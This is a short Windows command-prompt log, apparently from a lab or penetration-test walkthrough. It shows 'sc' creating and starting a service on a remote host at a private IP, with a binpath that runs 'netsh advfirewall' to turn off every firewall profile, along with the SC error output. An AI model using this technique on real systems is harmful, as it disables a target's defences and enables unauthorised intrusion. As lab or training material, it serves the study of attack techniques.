 C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>sc \\192.168.138.138 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
sc \\192.168.138.138 create unablefirewall binpath= "netsh advfirewall set allprofiles state off"
[SC] CreateService FAILED 1073:
The specified service already exists.
C:\Windows\system32>sc \\192.168.138.138 start unablefirewall
sc \\192.168.138.138 start unablefirewall
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\Windows\system32>